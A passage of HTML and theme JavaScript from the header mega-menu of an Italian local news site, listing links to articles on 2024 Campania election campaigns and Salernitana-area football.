20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"168","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
                                    block_tdi_49.td_column_number = "3";
                                    block_tdi_49.block_type = "tdb_header_mega_menu";
                                    block_tdi_49.post_count = "5";
                                    block_tdi_49.found_posts = "2088";
                                    block_tdi_49.header_color = "";
                                    block_tdi_49.ajax_pagination_infinite_stop = "";
                                    block_tdi_49.max_num_pages = "418";
                                    tdBlocksArray.push(block_tdi_49);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_49" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/noi-moderati-a-sala-consilina-con-i-candidati-alleuroparlamento-vuolo-e-rosa/" rel="bookmark" class="td-image-wrap" title="Noi Moderati a Sala Consilina con i candidati all&#8217;Europarlamento Vuolo e Rosa"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/NOI-MODERATI-SALA-CONSILINA-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/noi-moderati-a-sala-consilina-con-i-candidati-alleuroparlamento-vuolo-e-rosa/" rel="bookmark" title="Noi Moderati a Sala Consilina con i candidati all&#8217;Europarlamento Vuolo e Rosa">Noi Moderati a Sala Consilina con i candidati all&#8217;Europarlamento Vuolo e Rosa</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/il-16-maggio-maurizio-lupi-in-campania/" rel="bookmark" class="td-image-wrap" title="Il 16 maggio Maurizio Lupi in Campania"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/lupi-sarno-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/il-16-maggio-maurizio-lupi-in-campania/" rel="bookmark" title="Il 16 maggio Maurizio Lupi in Campania">Il 16 maggio Maurizio Lupi in Campania</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/bellizzi-volpe-annuncia-i-candidati-in-citta-possibile-avanti-verso-traguardi-sempre-piu-alti/" rel="bookmark" class="td-image-wrap" title="Bellizzi, Volpe annuncia i candidati in Città Possibile: &#8220;Avanti verso traguardi sempre più alti&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/442428079_18345695788128355_9200942385519303528_n-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/bellizzi-volpe-annuncia-i-candidati-in-citta-possibile-avanti-verso-traguardi-sempre-piu-alti/" rel="bookmark" title="Bellizzi, Volpe annuncia i candidati in Città Possibile: &#8220;Avanti verso traguardi sempre più alti&#8221;">Bellizzi, Volpe annuncia i candidati in Città Possibile: &#8220;Avanti verso traguardi sempre più alti&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/vuolo-e-milanese-a-sostegno-di-ingino-a-baronissi/" rel="bookmark" class="td-image-wrap" title="Vuolo e Milanese a sostegno di Ingino a Baronissi"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/carmine-ingino-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/vuolo-e-milanese-a-sostegno-di-ingino-a-baronissi/" rel="bookmark" title="Vuolo e Milanese a sostegno di Ingino a Baronissi">Vuolo e Milanese a sostegno di Ingino a Baronissi</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/nocera-superiore-bisogno-escluso-dalla-corsa-elettorale-valuteremo-ricorso/" rel="bookmark" class="td-image-wrap" title="Nocera Superiore, Bisogno escluso dalla corsa elettorale: “Valuteremo ricorso”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/IMG_3217-324x360.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/nocera-superiore-bisogno-escluso-dalla-corsa-elettorale-valuteremo-ricorso/" rel="bookmark" title="Nocera Superiore, Bisogno escluso dalla corsa elettorale: “Valuteremo ricorso”">Nocera Superiore, Bisogno escluso dalla corsa elettorale: “Valuteremo ricorso”</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-135">
                            <a href="/category/sport/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-futbol"></i> Sport
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50">
                                    <script>
                                    var block_tdi_50 = new tdBlock();
                                    block_tdi_50.id = "tdi_50";
                                    block_tdi_50.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"37","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
                                    block_tdi_50.td_column_number = "3";
                                    block_tdi_50.block_type = "tdb_header_mega_menu";
                                    block_tdi_50.post_count = "5";
                                    block_tdi_50.found_posts = "732";
                                    block_tdi_50.header_color = "";
                                    block_tdi_50.ajax_pagination_infinite_stop = "";
                                    block_tdi_50.max_num_pages = "147";
                                    tdBlocksArray.push(block_tdi_50);
                                    </script>
                                    <div class="block-mega-child-cats">
                                      <a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="732" href="/category/sport/basket/">Basket</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="733" href="/category/sport/calcio/">Calcio</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="734" href="/category/sport/calcio-a-5/">Calcio a 5</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="744" href="/category/sport/pallanuoto/">Pallanuoto</a>
                                    </div>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_50" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/calcio-eccellenza-pisaturo-lascia-area-comunicazione-giffoni-sei-casali/" rel="bookmark" class="td-image-wrap" title="Calcio, Eccellenza: Pisaturo lascia area comunicazione Giffoni Sei Casali"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/06/pisaturo-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/calcio-eccellenza-pisaturo-lascia-area-comunicazione-giffoni-sei-casali/" rel="bookmark" title="Calcio, Eccellenza: Pisaturo lascia area comunicazione Giffoni Sei Casali">Calcio, Eccellenza: Pisaturo lascia area comunicazione Giffoni Sei Casali</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/stadio-arechi-ed-il-successo-di-operazione-nostalgia-targato-futbol-emotion/" rel="bookmark" class="td-image-wrap" title="Stadio Arechi ed il successo di Operazione nostalgia targato Fútbol Emotion"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/06/IMG-20240612-WA0032-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/stadio-arechi-ed-il-successo-di-operazione-nostalgia-targato-futbol-emotion/" rel="bookmark" title="Stadio Arechi ed il successo di Operazione nostalgia targato Fútbol Emotion">Stadio Arechi ed il successo di Operazione nostalgia targato Fútbol Emotion</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-atalanta-arechi-deserto-scamacca-e-koopmeiners-ribaltano-la-gara/" rel="bookmark" class="td-image-wrap" title="Salernitana &#8211; Atalanta: Arechi deserto, Scamacca e Koopmeiners ribaltano la gara"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/atalanta-salernitana-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-atalanta-arechi-deserto-scamacca-e-koopmeiners-ribaltano-la-gara/" rel="bookmark" title="Salernitana &#8211; Atalanta: Arechi deserto, Scamacca e Koopmeiners ribaltano la gara">Salernitana &#8211; Atalanta: Arechi deserto, Scamacca e Koopmeiners ribaltano la gara</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
